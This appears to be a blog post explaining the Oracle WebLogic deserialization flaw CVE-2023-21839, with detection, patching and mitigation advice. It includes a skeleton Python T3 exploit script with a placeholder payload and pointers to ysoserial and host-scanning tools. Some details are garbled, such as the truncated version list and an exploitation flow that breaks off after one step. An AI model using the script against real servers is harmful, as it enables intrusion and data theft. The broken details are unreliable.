---
In early 2023, Oracle released a security update addressing a serious vulnerability in WebLogic Server: CVE-2023-21839. This flaw sits inside Oracle Fusion Middleware’s core, and it gives unauthenticated attackers on the network a way to compromise the server simply by talking to it. This post unpacks the CVE, shows you how attackers exploit it, provides sample code, guides you to original resources, and offers practical advice.
What is CVE-2023-21839?
CVE-2023-21839 is a security vulnerability in Oracle WebLogic Server, part of Oracle Fusion Middleware. The flaw affects these supported versions:
14.1.1..
Component: Core
Remote attack vector: T3, IIOP (both are Oracle-specific protocols for communication with WebLogic)
With a CVSS 3.1 base score of 7.5, it’s labeled as “High” severity in terms of data confidentiality—attackers don’t need privileges, not even a valid user account. There’s no user interaction needed: if a vulnerable instance is exposed to the internet or internal network, it can be exploited remotely.
Impact: Full unauthorized access to any data the WebLogic Server can access
- CVSS Vector: (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N)
Successful exploitation could hand over secrets, configurations, or any critical information stored or handled by WebLogic Server.
How Does the Exploit Work?
At its core, the vulnerability arises from insecure handling of serialized Java objects through the T3 (proprietary) and IIOP protocols (used for remote method invocation). Without proper validation, an attacker can send crafted objects over the network, which the server will deserialize, opening a path to read restricted data.
TL;DR:
An unauthenticated attacker can craft a custom T3 or IIOP request (using tools like ysoserial or custom script), send it to the WebLogic T3/IIOP endpoint, and extract sensitive data.
Proof-of-Concept: Exploit Code
Below is a basic outline in Python, using the socket module, to send a malicious object over T3 to a vulnerable WebLogic instance. (Real exploitation would need a deep understanding of Java serialization and WebLogic’s protocol, but this keeps it simple for illustration.)
import socket
TARGET_IP = "1.2.3.4" # replace with target IP
TARGET_PORT = 7001 # default T3 port
# Minimal T3 handshake & malicious payload
t3_handshake = b't3 12.2.1\nAS:255\nHL:19\n\n'
malicious_payload = b'YOUR_SERIALIZED_PAYLOAD_HERE' # Replace with your own payload
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TARGET_IP, TARGET_PORT))
s.send(t3_handshake)
resp = s.recv(1024)
if b"HELO" in resp:
print("[+] Handshake successful, sending payload...")
s.send(malicious_payload)
# Responses will depend on payload and analysis
data = s.recv(4096)
print(data)
else:
print("[-] Handshake failed.")
s.close()
> Note: You’d typically use a Java tool to generate the serialized payload (look up ysoserial for proof-of-concept gadgets).
Real-World Exploitation
Attackers have long targeted Java deserialization vulnerabilities in middleware. If T3 or IIOP is open, even non-expert attackers can use ready-made tools to probe and compromise servers.
Example exploitation flow:
1. Discover exposed WebLogic hosts (using tools like Shodan or masscan on port 7001/tcp).
Detection
- Log review: Examine WebLogic access logs around T3/IIOP endpoints for unusual or unexpected client requests.
Network monitoring: Look for incoming T3 or IIOP connections from untrusted subnets.
- Security scanners: Use tools like Rapid7’s Nexpose, Tenable’s Nessus, or open-source alternatives for targeted checks.
How to Fix CVE-2023-21839?
Patch immediately!
Download and apply updates from Oracle:
https://www.oracle.com/security-alerts/cpujan2023.html
Mitigation (if patching is not possible)
- Block external access to T3/IIOP ports (default: 7001, 7002)
References & Further Reading
- Official Oracle Security Advisory (CPU Jan 2023)
- NVD Entry for CVE-2023-21839
- Oracle WebLogic T3 Protocol Analysis
- ysoserial – Java Deserialization Exploit Toolkit
Final Thoughts
CVE-2023-21839 is exactly the kind of flaw attackers love: easy, unauthenticated, and a short path from discovery to critical data theft. If you operate Oracle WebLogic Server in your ecosystem—especially the versions listed—patch without delay, limit access to internal-only, and stay alert for attempted exploitation.
If you want more technical details, consult the official Oracle advisory and security blogs dedicated to WebLogic vulnerabilities.
Stay patched, stay safe.
*This post was written exclusively for your technical briefings. All code and information are for educational purposes.*
Timeline
Published on: 01/18/2023 00:15:00 UTC
Last modified on: 01/24/2023 19:28:00 UTC
